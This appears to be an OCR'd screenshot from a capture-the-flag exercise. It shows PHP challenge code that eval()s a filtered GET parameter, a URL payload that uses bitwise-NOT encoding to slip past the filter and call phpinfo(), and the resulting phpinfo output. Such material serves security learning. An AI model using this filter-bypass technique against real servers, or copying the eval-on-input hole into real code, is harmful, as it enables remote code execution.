 06b42299-4400-455d-ac56-6e5368c3194b.node3.buuoj.cn/?_=(~%8F%97%8F%96%91%99%90)();
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
PHP Version 7.3.5
php
System Linux ccbbe8f02986 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
Build Date May 11 2019 03:16:59
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-
group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS